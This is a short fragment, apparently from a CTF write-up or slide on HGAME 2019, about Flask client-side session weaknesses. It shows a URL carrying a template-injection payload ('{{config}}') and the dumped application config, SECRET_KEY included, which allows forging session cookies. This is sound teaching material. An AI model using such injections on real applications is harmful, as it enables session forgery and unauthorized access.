 HGAME 2019
Flask
客户端 session 导致的安全问题
不安全 | 118.25.18.223:3001/%7B%7Bconfig%7D%7D
LOGOUT
/<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS':
None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': '9RxdzNwq7!nOoK3*',
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'USE_X_SENDFILE': False,
'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,